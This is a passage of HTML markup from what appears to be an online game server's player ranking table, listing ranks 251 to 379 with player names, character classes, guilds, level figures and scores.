            <th scope="row">251</th>
            <td class="name">
                Zezin            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>688822714</td>        </tr>
            <tr class="">
            <th scope="row">252</th>
            <td class="name">
                Offenders<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>PVPOUTIZ</td>
            <td>400+700</td>
                            <td>190</td>
            <td>686692652</td>        </tr>
            <tr class="">
            <th scope="row">253</th>
            <td class="name">
                Ramattra            </td>
            <td>Empire Lord</td>
            <td>ZUMBPIKA</td>
            <td>400+652</td>
                            <td>200</td>
            <td>685971492</td>        </tr>
            <tr class="">
            <th scope="row">254</th>
            <td class="name">
                brofazsol            </td>
            <td>Soul Wizard</td>
            <td>WANTED9T</td>
            <td>400+460</td>
                            <td>200</td>
            <td>685959659</td>        </tr>
            <tr class="">
            <th scope="row">255</th>
            <td class="name">
                PauLiinN            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+630</td>
                            <td>200</td>
            <td>685021125</td>        </tr>
            <tr class="">
            <th scope="row">256</th>
            <td class="name">
                MrCom<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>HOLLY19F</td>
            <td>400+700</td>
                            <td>200</td>
            <td>684055995</td>        </tr>
            <tr class="">
            <th scope="row">257</th>
            <td class="name">
                D0m1n4t0R            </td>
            <td>Soul Wizard</td>
            <td>upASFARC</td>
            <td>400+620</td>
                            <td>200</td>
            <td>683899322</td>        </tr>
            <tr class="">
            <th scope="row">258</th>
            <td class="name">
                ciganoRM            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19C</td>
            <td>400+699</td>
                            <td>200</td>
            <td>682690345</td>        </tr>
            <tr class="">
            <th scope="row">259</th>
            <td class="name">
                Alyeska<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>STONERS</td>
            <td>400+700</td>
                            <td>200</td>
            <td>682397188</td>        </tr>
            <tr class="">
            <th scope="row">260</th>
            <td class="name">
                Mahou            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+357</td>
                            <td>190</td>
            <td>682273326</td>        </tr>
            <tr class="">
            <th scope="row">261</th>
            <td class="name">
                MACTAVISH            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>680460659</td>        </tr>
            <tr class="">
            <th scope="row">262</th>
            <td class="name">
                Jaconolasc            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+403</td>
                            <td>200</td>
            <td>679974976</td>        </tr>
            <tr class="">
            <th scope="row">263</th>
            <td class="name">
                DLAyllis30            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>678255614</td>        </tr>
            <tr class="">
            <th scope="row">264</th>
            <td class="name">
                zDiihRuleZ            </td>
            <td>Lord Emperor</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>674958823</td>        </tr>
            <tr class="">
            <th scope="row">265</th>
            <td class="name">
                zonaoeste            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>674948882</td>        </tr>
            <tr class="">
            <th scope="row">266</th>
            <td class="name">
                SLHeroMu<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLYABY</td>
            <td>400+708</td>
                            <td>200</td>
            <td>674466063</td>        </tr>
            <tr class="">
            <th scope="row">267</th>
            <td class="name">
                Zanoni            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+650</td>
                            <td>200</td>
            <td>674092155</td>        </tr>
            <tr class="">
            <th scope="row">268</th>
            <td class="name">
                SamPuckett            </td>
            <td>Slaughterer</td>
            <td>HOLLY19B</td>
            <td>400+700</td>
                            <td>200</td>
            <td>673679523</td>        </tr>
            <tr class="">
            <th scope="row">269</th>
            <td class="name">
                RaridadeSL            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>672310086</td>        </tr>
            <tr class="">
            <th scope="row">270</th>
            <td class="name">
                BomberSLB            </td>
            <td>Grand Master</td>
            <td></td>
            <td>386+350</td>
                            <td>191</td>
            <td>672204841</td>        </tr>
            <tr class="">
            <th scope="row">271</th>
            <td class="name">
                SMTorres            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+648</td>
                            <td>200</td>
            <td>671072620</td>        </tr>
            <tr class="">
            <th scope="row">272</th>
            <td class="name">
                FauCoNnNBM<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Dragon Knight</td>
            <td>HOLLY19C</td>
            <td>400+704</td>
                            <td>200</td>
            <td>664673185</td>        </tr>
            <tr class="">
            <th scope="row">273</th>
            <td class="name">
                mOnRaCWB<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19A</td>
            <td>400+703</td>
                            <td>200</td>
            <td>664145650</td>        </tr>
            <tr class="">
            <th scope="row">274</th>
            <td class="name">
                Damassa            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+558</td>
                            <td>200</td>
            <td>662048805</td>        </tr>
            <tr class="">
            <th scope="row">275</th>
            <td class="name">
                BlackTM            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+691</td>
                            <td>200</td>
            <td>659258077</td>        </tr>
            <tr class="">
            <th scope="row">276</th>
            <td class="name">
                EddieRcdS            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+680</td>
                            <td>200</td>
            <td>658699820</td>        </tr>
            <tr class="">
            <th scope="row">277</th>
            <td class="name">
                KraLegal            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+638</td>
                            <td>200</td>
            <td>656974243</td>        </tr>
            <tr class="">
            <th scope="row">278</th>
            <td class="name">
                Scofielld            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+683</td>
                            <td>200</td>
            <td>656068435</td>        </tr>
            <tr class="">
            <th scope="row">279</th>
            <td class="name">
                Leslichow            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>655917062</td>        </tr>
            <tr class="">
            <th scope="row">280</th>
            <td class="name">
                MosFlyMGK            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+690</td>
                            <td>200</td>
            <td>654772174</td>        </tr>
            <tr class="">
            <th scope="row">281</th>
            <td class="name">
                Cheyzee            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>652663371</td>        </tr>
            <tr class="">
            <th scope="row">282</th>
            <td class="name">
                Tobaozao            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>651979252</td>        </tr>
            <tr class="">
            <th scope="row">283</th>
            <td class="name">
                TopGabrieI            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>651932031</td>        </tr>
            <tr class="">
            <th scope="row">284</th>
            <td class="name">
                MetralhaM1            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>651398893</td>        </tr>
            <tr class="">
            <th scope="row">285</th>
            <td class="name">
                Hagadashi            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+633</td>
                            <td>200</td>
            <td>650915444</td>        </tr>
            <tr class="">
            <th scope="row">286</th>
            <td class="name">
                Finato            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+464</td>
                            <td>200</td>
            <td>650099064</td>        </tr>
            <tr class="">
            <th scope="row">287</th>
            <td class="name">
                RenatinhMG            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+508</td>
                            <td>200</td>
            <td>648372856</td>        </tr>
            <tr class="">
            <th scope="row">288</th>
            <td class="name">
                CTSlayer            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>648009396</td>        </tr>
            <tr class="">
            <th scope="row">289</th>
            <td class="name">
                Winsteam            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>647322610</td>        </tr>
            <tr class="">
            <th scope="row">290</th>
            <td class="name">
                DLJeean            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+704</td>
                            <td>200</td>
            <td>647292715</td>        </tr>
            <tr class="">
            <th scope="row">291</th>
            <td class="name">
                Magudovsk            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+696</td>
                            <td>200</td>
            <td>645365439</td>        </tr>
            <tr class="">
            <th scope="row">292</th>
            <td class="name">
                Blaackziin            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>645260101</td>        </tr>
            <tr class="">
            <th scope="row">293</th>
            <td class="name">
                PornPink            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+692</td>
                            <td>200</td>
            <td>645087731</td>        </tr>
            <tr class="">
            <th scope="row">294</th>
            <td class="name">
                GrimmyJhow            </td>
            <td>Grand Master</td>
            <td>iChosen</td>
            <td>400+383</td>
                            <td>200</td>
            <td>644238971</td>        </tr>
            <tr class="">
            <th scope="row">295</th>
            <td class="name">
                TurolaaMG<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>642892190</td>        </tr>
            <tr class="">
            <th scope="row">296</th>
            <td class="name">
                MrSHAO            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>641771358</td>        </tr>
            <tr class="">
            <th scope="row">297</th>
            <td class="name">
                KezWiz<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLYPH</td>
            <td>400+706</td>
                            <td>200</td>
            <td>637916001</td>        </tr>
            <tr class="">
            <th scope="row">298</th>
            <td class="name">
                JKRowlings            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>635861654</td>        </tr>
            <tr class="">
            <th scope="row">299</th>
            <td class="name">
                Crossbred            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>190</td>
            <td>634022126</td>        </tr>
            <tr class="">
            <th scope="row">300</th>
            <td class="name">
                CandyFist<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Fist Blazer</td>
            <td>HOLLY2</td>
            <td>400+601</td>
                            <td>200</td>
            <td>632184240</td>        </tr>
            <tr class="">
            <th scope="row">301</th>
            <td class="name">
                DKDreamer            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>630923740</td>        </tr>
            <tr class="">
            <th scope="row">302</th>
            <td class="name">
                zBASTETz            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+679</td>
                            <td>200</td>
            <td>630817900</td>        </tr>
            <tr class="">
            <th scope="row">303</th>
            <td class="name">
                IITOKYOII            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>628893875</td>        </tr>
            <tr class="">
            <th scope="row">304</th>
            <td class="name">
                ChinaCK<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYPVPs</td>
            <td>400+710</td>
                            <td>200</td>
            <td>627691360</td>        </tr>
            <tr class="">
            <th scope="row">305</th>
            <td class="name">
                BigBu            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+695</td>
                            <td>200</td>
            <td>625550635</td>        </tr>
            <tr class="">
            <th scope="row">306</th>
            <td class="name">
                Harp1            </td>
            <td>Fist Blazer</td>
            <td></td>
            <td>400+655</td>
                            <td>200</td>
            <td>625473093</td>        </tr>
            <tr class="">
            <th scope="row">307</th>
            <td class="name">
                SL222<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLYCRY</td>
            <td>400+710</td>
                            <td>200</td>
            <td>625354262</td>        </tr>
            <tr class="">
            <th scope="row">308</th>
            <td class="name">
                IrmaDafany            </td>
            <td>Dimension Summoner</td>
            <td>EDENZERO</td>
            <td>400+703</td>
                            <td>200</td>
            <td>624616539</td>        </tr>
            <tr class="">
            <th scope="row">309</th>
            <td class="name">
                Lokinxxx            </td>
            <td>Magic Knight</td>
            <td>WANTEDZX</td>
            <td>400+552</td>
                            <td>200</td>
            <td>624586809</td>        </tr>
            <tr class="">
            <th scope="row">310</th>
            <td class="name">
                HaveLsss            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>624392163</td>        </tr>
            <tr class="">
            <th scope="row">311</th>
            <td class="name">
                SonnorA            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+672</td>
                            <td>200</td>
            <td>623508332</td>        </tr>
            <tr class="">
            <th scope="row">312</th>
            <td class="name">
                UnDerLiNE            </td>
            <td>Grand Master</td>
            <td></td>
            <td>355+366</td>
                            <td>193</td>
            <td>622090619</td>        </tr>
            <tr class="">
            <th scope="row">313</th>
            <td class="name">
                Chipx            </td>
            <td>Soul Wizard</td>
            <td>NOWAYCTF</td>
            <td>400+700</td>
                            <td>200</td>
            <td>620233088</td>        </tr>
            <tr class="">
            <th scope="row">314</th>
            <td class="name">
                LeeGrand            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+472</td>
                            <td>200</td>
            <td>619308527</td>        </tr>
            <tr class="">
            <th scope="row">315</th>
            <td class="name">
                Chuot07<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>616585518</td>        </tr>
            <tr class="">
            <th scope="row">316</th>
            <td class="name">
                Sciodar            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+688</td>
                            <td>200</td>
            <td>616135161</td>        </tr>
            <tr class="">
            <th scope="row">317</th>
            <td class="name">
                SuaRainhaa            </td>
            <td>Rune Wizard</td>
            <td>0zBR</td>
            <td>400+683</td>
                            <td>200</td>
            <td>616086555</td>        </tr>
            <tr class="">
            <th scope="row">318</th>
            <td class="name">
                Arieel            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>614888145</td>        </tr>
            <tr class="">
            <th scope="row">319</th>
            <td class="name">
                MuiLoco            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>613332263</td>        </tr>
            <tr class="">
            <th scope="row">320</th>
            <td class="name">
                GuxiGaming            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>608315977</td>        </tr>
            <tr class="">
            <th scope="row">321</th>
            <td class="name">
                Konnichiwa            </td>
            <td>Empire Lord</td>
            <td>Nowayyy</td>
            <td>400+650</td>
                            <td>200</td>
            <td>608128162</td>        </tr>
            <tr class="">
            <th scope="row">322</th>
            <td class="name">
                WHATTOFUCK            </td>
            <td>Noble Elf</td>
            <td></td>
            <td>400+655</td>
                            <td>200</td>
            <td>607364969</td>        </tr>
            <tr class="">
            <th scope="row">323</th>
            <td class="name">
                MATONAxXx<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLYVL4</td>
            <td>400+700</td>
                            <td>200</td>
            <td>606076379</td>        </tr>
            <tr class="">
            <th scope="row">324</th>
            <td class="name">
                Melzinho<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>ALLYPVPv</td>
            <td>400+705</td>
                            <td>200</td>
            <td>605903808</td>        </tr>
            <tr class="">
            <th scope="row">325</th>
            <td class="name">
                BigKu            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+659</td>
                            <td>200</td>
            <td>605608257</td>        </tr>
            <tr class="">
            <th scope="row">326</th>
            <td class="name">
                xDeathz            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>603216637</td>        </tr>
            <tr class="">
            <th scope="row">327</th>
            <td class="name">
                GhaeI            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>601141552</td>        </tr>
            <tr class="">
            <th scope="row">328</th>
            <td class="name">
                CExHUNTED<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HUNTERVN</td>
            <td>400+703</td>
                            <td>200</td>
            <td>600275195</td>        </tr>
            <tr class="">
            <th scope="row">329</th>
            <td class="name">
                TRaMoNTa            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+397</td>
                            <td>200</td>
            <td>600150924</td>        </tr>
            <tr class="">
            <th scope="row">330</th>
            <td class="name">
                Chup1n            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>200</td>
            <td>597313142</td>        </tr>
            <tr class="">
            <th scope="row">331</th>
            <td class="name">
                CILISBRINA<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19T</td>
            <td>400+703</td>
                            <td>200</td>
            <td>595806918</td>        </tr>
            <tr class="">
            <th scope="row">332</th>
            <td class="name">
                SupperA            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+351</td>
                            <td>200</td>
            <td>595633321</td>        </tr>
            <tr class="">
            <th scope="row">333</th>
            <td class="name">
                MistakeSL<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>594027070</td>        </tr>
            <tr class="">
            <th scope="row">334</th>
            <td class="name">
                AllukaNoMi            </td>
            <td>Dragon Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>592581469</td>        </tr>
            <tr class="">
            <th scope="row">335</th>
            <td class="name">
                YouAreNoob<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Rune Wizard</td>
            <td>HOLLY19A</td>
            <td>400+700</td>
                            <td>200</td>
            <td>592339363</td>        </tr>
            <tr class="">
            <th scope="row">336</th>
            <td class="name">
                LeeT            </td>
            <td>Duel Master</td>
            <td></td>
            <td>320+350</td>
                            <td>194</td>
            <td>589806532</td>        </tr>
            <tr class="">
            <th scope="row">337</th>
            <td class="name">
                DonaGraca            </td>
            <td>Noble Elf</td>
            <td>HOLLY19Y</td>
            <td>400+700</td>
                            <td>200</td>
            <td>588748558</td>        </tr>
            <tr class="">
            <th scope="row">338</th>
            <td class="name">
                CometiNtin<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Soul Wizard</td>
            <td>TRIMXUP</td>
            <td>400+699</td>
                            <td>200</td>
            <td>587134001</td>        </tr>
            <tr class="">
            <th scope="row">339</th>
            <td class="name">
                TungVN38            </td>
            <td>Soul Wizard</td>
            <td>AE38VN</td>
            <td>400+421</td>
                            <td>200</td>
            <td>587070944</td>        </tr>
            <tr class="">
            <th scope="row">340</th>
            <td class="name">
                XMaNiaCoXD<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ANBU19</td>
            <td>400+701</td>
                            <td>200</td>
            <td>585589970</td>        </tr>
            <tr class="">
            <th scope="row">341</th>
            <td class="name">
                MIRAQUESZ            </td>
            <td>Slaughterer</td>
            <td>WAYHUNT</td>
            <td>400+696</td>
                            <td>200</td>
            <td>579633694</td>        </tr>
            <tr class="">
            <th scope="row">342</th>
            <td class="name">
                SuJinhA            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+687</td>
                            <td>200</td>
            <td>578806481</td>        </tr>
            <tr class="">
            <th scope="row">343</th>
            <td class="name">
                Kliji            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+710</td>
                            <td>190</td>
            <td>577867158</td>        </tr>
            <tr class="">
            <th scope="row">344</th>
            <td class="name">
                AjofSL<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>ALLYPVPf</td>
            <td>400+700</td>
                            <td>200</td>
            <td>577153896</td>        </tr>
            <tr class="">
            <th scope="row">345</th>
            <td class="name">
                Pirokudaum<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>HOLLY19U</td>
            <td>400+700</td>
                            <td>200</td>
            <td>577040607</td>        </tr>
            <tr class="">
            <th scope="row">346</th>
            <td class="name">
                Esbornia<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19F</td>
            <td>400+701</td>
                            <td>200</td>
            <td>573916834</td>        </tr>
            <tr class="">
            <th scope="row">347</th>
            <td class="name">
                Steni0            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+617</td>
                            <td>200</td>
            <td>572713826</td>        </tr>
            <tr class="">
            <th scope="row">348</th>
            <td class="name">
                bkOI            </td>
            <td>Blade Master</td>
            <td></td>
            <td>400+395</td>
                            <td>200</td>
            <td>570537422</td>        </tr>
            <tr class="">
            <th scope="row">349</th>
            <td class="name">
                7Graus            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+701</td>
                            <td>200</td>
            <td>569805570</td>        </tr>
            <tr class="">
            <th scope="row">350</th>
            <td class="name">
                Pedrao5k            </td>
            <td>Rune Wizard</td>
            <td></td>
            <td>400+690</td>
                            <td>200</td>
            <td>569592534</td>        </tr>
            <tr class="">
            <th scope="row">351</th>
            <td class="name">
                SaTzMiMoDa            </td>
            <td>Fist Blazer</td>
            <td>TwitchSP</td>
            <td>400+400</td>
                            <td>200</td>
            <td>568125134</td>        </tr>
            <tr class="">
            <th scope="row">352</th>
            <td class="name">
                OberoxX            </td>
            <td>Soul Wizard</td>
            <td>Cotocos</td>
            <td>400+687</td>
                            <td>200</td>
            <td>567588085</td>        </tr>
            <tr class="">
            <th scope="row">353</th>
            <td class="name">
                fujikoftw<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Empire Lord</td>
            <td>ALLYPVP</td>
            <td>400+705</td>
                            <td>200</td>
            <td>566288719</td>        </tr>
            <tr class="">
            <th scope="row">354</th>
            <td class="name">
                XRPELIN            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+691</td>
                            <td>200</td>
            <td>565672205</td>        </tr>
            <tr class="">
            <th scope="row">355</th>
            <td class="name">
                Z4GO            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+674</td>
                            <td>200</td>
            <td>564606017</td>        </tr>
            <tr class="">
            <th scope="row">356</th>
            <td class="name">
                Acapuco            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+400</td>
                            <td>191</td>
            <td>563948700</td>        </tr>
            <tr class="">
            <th scope="row">357</th>
            <td class="name">
                RMaster            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+679</td>
                            <td>200</td>
            <td>562954915</td>        </tr>
            <tr class="">
            <th scope="row">358</th>
            <td class="name">
                RaqueteMG<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Magic Knight</td>
            <td>CNPJ19H</td>
            <td>400+700</td>
                            <td>200</td>
            <td>561438184</td>        </tr>
            <tr class="rank-pk1">
            <th scope="row">359</th>
            <td class="name">
                JunMoXiao            </td>
            <td>Slaughterer</td>
            <td>ALLYAK4a</td>
            <td>400+700</td>
                            <td>200</td>
            <td>560890683</td>        </tr>
            <tr class="">
            <th scope="row">360</th>
            <td class="name">
                KyoUSukE            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+422</td>
                            <td>200</td>
            <td>560791787</td>        </tr>
            <tr class="">
            <th scope="row">361</th>
            <td class="name">
                NayrobSL<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td>HOLLY19B</td>
            <td>400+700</td>
                            <td>200</td>
            <td>560646650</td>        </tr>
            <tr class="">
            <th scope="row">362</th>
            <td class="name">
                38LyMaster            </td>
            <td>Soul Wizard</td>
            <td>AE38VN</td>
            <td>400+467</td>
                            <td>200</td>
            <td>560423249</td>        </tr>
            <tr class="">
            <th scope="row">363</th>
            <td class="name">
                PatrickRF            </td>
            <td>Fist Master</td>
            <td></td>
            <td>400+395</td>
                            <td>200</td>
            <td>560023520</td>        </tr>
            <tr class="">
            <th scope="row">364</th>
            <td class="name">
                BAT1ATUS            </td>
            <td>Magic Knight</td>
            <td></td>
            <td>400+698</td>
                            <td>200</td>
            <td>559951615</td>        </tr>
            <tr class="">
            <th scope="row">365</th>
            <td class="name">
                MiyukiChan            </td>
            <td>Dimension Summoner</td>
            <td></td>
            <td>400+595</td>
                            <td>200</td>
            <td>558099507</td>        </tr>
            <tr class="">
            <th scope="row">366</th>
            <td class="name">
                xShowTime            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+690</td>
                            <td>200</td>
            <td>554756574</td>        </tr>
            <tr class="">
            <th scope="row">367</th>
            <td class="name">
                QbraNoses            </td>
            <td>High Elf</td>
            <td></td>
            <td>400+400</td>
                            <td>200</td>
            <td>554236454</td>        </tr>
            <tr class="">
            <th scope="row">368</th>
            <td class="name">
                Hiisoka            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+500</td>
                            <td>200</td>
            <td>553980098</td>        </tr>
            <tr class="">
            <th scope="row">369</th>
            <td class="name">
                MorganaM<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+710</td>
                            <td>200</td>
            <td>553935221</td>        </tr>
            <tr class="">
            <th scope="row">370</th>
            <td class="name">
                DropeSM            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+690</td>
                            <td>200</td>
            <td>553889366</td>        </tr>
            <tr class="">
            <th scope="row">371</th>
            <td class="name">
                EduRulezBR            </td>
            <td>Soul Wizard</td>
            <td></td>
            <td>400+598</td>
                            <td>200</td>
            <td>552700449</td>        </tr>
            <tr class="">
            <th scope="row">372</th>
            <td class="name">
                LiamHuynh<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dragon Knight</td>
            <td>HOLLYWAR</td>
            <td>400+710</td>
                            <td>200</td>
            <td>552542963</td>        </tr>
            <tr class="">
            <th scope="row">373</th>
            <td class="name">
                TreyLock            </td>
            <td>Empire Lord</td>
            <td></td>
            <td>400+686</td>
                            <td>200</td>
            <td>552013048</td>        </tr>
            <tr class="">
            <th scope="row">374</th>
            <td class="name">
                Draake<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Soul Wizard</td>
            <td>ALLYTHBb</td>
            <td>400+704</td>
                            <td>200</td>
            <td>551118782</td>        </tr>
            <tr class="">
            <th scope="row">375</th>
            <td class="name">
                NokzeraMG<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Magic Knight</td>
            <td>THEBEST</td>
            <td>400+710</td>
                            <td>200</td>
            <td>550498408</td>        </tr>
            <tr class="">
            <th scope="row">376</th>
            <td class="name">
                Psych0path            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+394</td>
                            <td>200</td>
            <td>550485939</td>        </tr>
            <tr class="">
            <th scope="row">377</th>
            <td class="name">
                Reflejo            </td>
            <td>Grand Master</td>
            <td></td>
            <td>400+335</td>
                            <td>200</td>
            <td>550186607</td>        </tr>
            <tr class="">
            <th scope="row">378</th>
            <td class="name">
                GakidoPath            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+696</td>
                            <td>200</td>
            <td>549958011</td>        </tr>
            <tr class="">
            <th scope="row">379</th>
            <td class="name">
                AutoRun<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Slaughterer</td>
            <td></td>
            <td>400+700</td>
                            <td>190</td>
            <td>548894325</td>        </tr>
            <tr class="">
            <th scope="row">380</th>
            <td class="name">
